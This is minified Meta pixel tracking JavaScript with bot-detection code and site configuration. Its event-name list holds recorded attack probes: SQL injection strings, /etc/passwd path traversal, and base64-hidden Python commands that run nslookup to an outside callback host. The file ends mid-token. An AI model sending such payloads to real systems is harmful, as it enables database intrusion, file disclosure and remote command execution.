a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("841178052635402", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("841178052635402", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("841178052635402", "IWLParameters", true);
fbq.set("iwlExtractors", "841178052635402", []);
config.set("841178052635402", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("841178052635402", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("841178052635402", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("841178052635402", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("841178052635402", "ProhibitedSources", true);
config.set("841178052635402", "unwantedData", {"blacklisted_keys":{"Search":{"cd":[],"url":["dobMonth","firstname","lastname","last_name","dobYear"]},"AddToCart":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"SAImpressions":{"cd":[],"url":["lat","utm_email"]},"PageView":{"cd":["utm_loc"],"url":["lastname","dobMonth","last_name","dobYear","firstname"]},"InternalClick":{"cd":[],"url":["firstname","lastname","target_url","text"]},"WatchVideo":{"cd":[],"url":["firstname","lastname"]},"OutboundClick":{"cd":[],"url":["firstname","lastname","target_url"]},"ViewContent":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"ViewCategory":{"cd":[],"url":["dobMonth","dobYear","last_name","firstname","lastname"]},"Funnel Type":{"cd":[],"url":["firstname","lastname"]}},"sensitive_keys":{"SAImpressions":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("841178052635402", "UnwantedData", true);
config.set("841178052635402", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("841178052635402", "IABPCMAEBridge", true);
config.set("841178052635402", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("841178052635402", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("841178052635402", "ESTRuleEngine", true);
fbq.set("estRules", "841178052635402", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"register now"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"4096345627305957"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"keep watching"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"778294407924522"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"send me the course"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"766688765810220"}]);
config.set("841178052635402", "eventValidation", {"unverifiedEventNames":["InternalClick\\'\\\"\\\\(","InternalClick\u9388\\'\\\"\\\\(","InternalClick\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1225091833\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1161784268\\')))","InternalClick\/**\/and\/**\/cast(md5(\\'1468970203\\')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1900970924)))","InternalClick\\'and(select\\'1\\'from\/**\/cast(md5(1734234203)as\/**\/int))>\\'0","InternalClick\\\"and\/**\/extractvalue(1,concat(char(126),md5(1781338028)))and\\\"","InternalClick\\'and\/**\/extractvalue(1,concat(char(126),md5(1081369946)))and\\'","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'w\\',3)=\\'w","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'u\\',0)=\\'u","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","InternalClick\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","InternalClick\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","InternalClick\\\"and\\\"n\\\"=\\\"m","InternalClick\\\"and\\\"g\\\"=\\\"g","InternalClick\\'and\\'g\\'=\\'v","InternalClick\\'and\\'r\\'=\\'r","PageView'and'k'='k","PageView\"and\"d\"=\"d","PageView\"and\"h\"=\"e","PageView'and'g'='w","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('s',0)='s","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',0)='n","PageView'and'p'='p","PageView\"and\"f\"=\"f","PageView'and'q'='t","PageView\"and\"c\"=\"d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',2)='x","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1114202776)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1579019147)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1894797519')))","extractvalue(1,concat(char(126),md5(1767014894)))","PageView\/**\/and\/**\/cast(md5('1092411238')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1739924561)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1303273750')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","InternalClick\"and\"l\"=\"c","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1959946996')))","InternalClick\"and\"c\"=\"c","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1656230260')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","InternalClick'and(select'1'from\/**\/cast(md5(1774871883)as\/**\/int))>'0","InternalClick\/**\/and\/**\/cast(md5('1518455221')as\/**\/int)>0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954083187)))and'","InternalClick'and'e'='e","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1648876881)))and\"","extractvalue(1,concat(char(126),md5(1383508359)))","InternalClick'and'g'='z","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1177156015')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',2)='n","PageView'and'g'='g","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","extractvalue(1,concat(char(126),md5(1804161471)))","PageView\"and\"p\"=\"p","PageView\"and\"f\"=\"e","PageView'and(select'1'from\/**\/cast(md5(1547848006)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1409747010)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1011150040')))","PageView'and'm'='u","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1611489055)))and\"","PageView\/**\/and\/**\/cast(md5('1031942498')as\/**\/int)>0","InternalClick'and'w'='w","InternalClick\"and\"u\"=\"o","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('a',2)='a","InternalClick'and'g'='x","InternalClick\"and\"v\"=\"v","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and\"u\"=\"u","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1696776376)))and'","PageView\"and\"h\"=\"x","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1849147581')))","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","extractvalue(1,concat(char(126),md5(1874350688)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1128887064')))>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'and'r'='r","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView\/**\/and\/**\/cast(md5('1871492039')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1445195200)as\/**\/int))>'0","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'r'='s","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1897361838)))and\"","InternalClick\/**\/and\/**\/cast(md5('1931509029')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1901562858)))","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1912544255')))>'0","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1713260100)))and\"","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954550446)))and'","InternalClick'and(select'1'from\/**\/cast(md5(1312904369)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1702881858')))","extractvalue(1,concat(char(126),md5(1678859416)))","PageView'\"\\(","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1800305903)))and'","PageView'and(select'1'from\/**\/cast(md5(1277757061)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1284682566')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1579948293')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1659529737')))>'0","PageView\u9388'\"\\(","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1201243684)))and\"","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:2","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1718628164)))and\"","InternalClick'\"\\(","InternalClick'and(select'1'from\/**\/cast(md5(1510031342)as\/**\/int))>'0","InternalClick\u9388'\"\\(","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1770914496')))","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('e',0)='e","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('z',2)='z","extractvalue(1,concat(char(126),md5(1847433482)))","InternalClick\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","InternalClick\/**\/and\/**\/cast(md5('1735054775')as\/**\/int)>0","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1666335154')))>'0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1443841374)))and'","InternalClick'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","InternalClick'and'o'='o","InternalClick'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:0","InternalClick\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","InternalClick'and'o'='z","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","InternalClick\"and\"t\"=\"m","InternalClick\"and\"r\"=\"r","PageView\\'\\\"\\\\(","PageView\u9388\\'\\\"\\\\(","PageView\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1510672373\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1558355051\\')))","PageView\/**\/and\/**\/cast(md5(\\'1234473911\\')as\/**\/int)>0","PageView\\'and(select\\'1\\'from\/**\/cast(md5(1333791136)as\/**\/int))>\\'0","extractvalue(1,concat(char(126),md5(1697343158)))","PageView\\\"and\/**\/extractvalue(1,concat(char(126),md5(1723627291)))and\\\"","PageView\\'and\/**\/extractvalue(1,concat(char(126),md5(1465151514)))and\\'","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'a\\',3)=\\'a","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'b\\',0)=\\'b","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","PageView\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","PageView\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","PageView\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","PageView\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","PageView\\\"and\\\"f\\\"=\\\"h","PageView\\\"and\\\"s\\\"=\\\"s","PageView\\'and\\'i\\'=\\'o","PageView\\'and\\'h\\'=\\'h","\u0040\u0040tnxL0","InternalClickKnKhWSsA\\')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","InternalClickaHiCT4Il\\') OR 266=(SELECT 266 FROM PG_SLEEP(15))--","InternalClickceKcWota\\' OR 462=(SELECT 462 FROM PG_SLEEP(15))--","InternalClick7LGMAGmh\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040VSkCy","InternalClickc52ZuQYI\\')) OR 83=(SELECT 83 FROM PG_SLEEP(15))--","InternalClicka1hCa2JZ\\') OR 836=(SELECT 836 FROM PG_SLEEP(15))--","InternalClickMyeceSWc\\' OR 608=(SELECT 608 FROM PG_SLEEP(15))--","InternalClickRZfoqUjw\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040ABQIe","PageViewLUvHaboU\\')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXRWlnVxV\\') OR 339=(SELECT 339 FROM PG_SLEEP(15))--","PageViewWOnbo290\\' OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageView49e47CTK\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004015ibd","PageViewX6G0u1zI\\')) OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageViewohw0vAfc\\') OR 843=(SELECT 843 FROM PG_SLEEP(15))--","PageViewVhbaiAzw\\' OR 343=(SELECT 343 FROM PG_SLEEP(15))--","PageViewiuvlj8EL\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040v5Bnn","FormRLiG3gKI\\')) OR 149=(SELECT 149 FROM PG_SLEEP(15))--","FormBs4YVgQj\\') OR 103=(SELECT 103 FROM PG_SLEEP(15))--","FormYK5qfe4M\\' OR 205=(SELECT 205 FROM PG_SLEEP(15))--","Formhddbsaqx\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040JERRY","Form8w2K1ahD\\')) OR 874=(SELECT 874 FROM PG_SLEEP(15))--","FormyXC71CAI\\') OR 565=(SELECT 565 FROM PG_SLEEP(15))--","Form7cSBQqBT\\' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","FormfV3roA5G\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040sbqIn","\u0040\u0040TglLx","\u0040\u0040PNqTc","InternalClickhUe17SRa\\')) OR 788=(SELECT 788 FROM PG_SLEEP(15))--","InternalClickhlYhITi3\\')) OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewBMWftpoL\\')) OR 489=(SELECT 489 FROM PG_SLEEP(15))--","InternalClickTuwroRCn\\') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","InternalClickzcYfpczI\\') OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViews1QoSUPQ\\') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","InternalClick647FtbXC\\' OR 390=(SELECT 390 FROM PG_SLEEP(15))--","InternalClickofAZI8F8\\' OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewlEHnaMyh\\' OR 650=(SELECT 650 FROM PG_SLEEP(15))--","InternalClick0jJqOCM5\\'; waitfor delay \\'0:0:15\\' --","InternalClickH1dLgrb3\\'; waitfor delay \\'0:0:15\\' --","PageView9p0wAmd6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040F5qTM","OutboundClickISdXQdOu\\')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","OutboundClickgulwBceT\\') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","OutboundClickCT4gy1GL\\' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","OutboundClicknkavTLKy\\'; waitfor delay \\'0:0:15\\' --","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGgyaGt1ZXJxZGZnNm1ocnZhb2tmMnNoMGN6NTVxZG94eS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHUxcG1xanVkemg0Ymd6ZjJ0M3Y2cnBtaHVqLXhwdnNjOC5yODcubWU=\\')).read()","require 